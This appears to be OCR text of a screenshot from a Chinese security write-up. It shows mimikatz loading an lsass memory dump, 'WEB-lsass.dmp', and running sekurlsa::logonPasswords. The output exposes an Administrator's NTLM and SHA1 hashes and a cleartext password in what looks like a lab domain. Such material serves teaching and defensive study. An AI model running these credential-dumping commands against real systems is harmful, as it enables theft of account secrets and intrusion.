 查看
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
组织
此电脑 > 本地磁盘 (C:) > tools > > 内网工
名称
lsass.dmp
lsass_520.dmp
mimidrv.sys
mimikatz.exe
mimilib.dll
WEB-lsass.dmp
项目 32.7 MB
LSpy.exe
360软件管家
PS C:\tools\ \内网工具\mimikatz_1809\x64> .\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) #17763 Dec 9 2018 23:56:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug 1
Privilege '20' OK
mimikatz # sekurlsa::minidump WEB-lsass.dmp 2
Switch to MINIDUMP : 'WEB-lsass.dmp'
mimikatz # sekurlsa::logonPasswords full 3
Opening : 'WEB-lsass.dmp' file for minidump...
Authentication Id : 0 ; 1062054 (00000000:001034a6)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2021/8/22 15:49:18
SID : S-1-5-21-2756371121-2868759905-3853650604-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : DE1AY
* LM : f67ce55ac831223dc187b8085fe1d9df
* NTLM : 161cff084477fe596a5db81874498a24
* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039d
tspkg :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
wdigest :
* Username : Administrator
* Domain : DE1AY
* Password : 1qaz@WSX
kerberos :
* Username : Administrator
微信号: hackctf
先知社区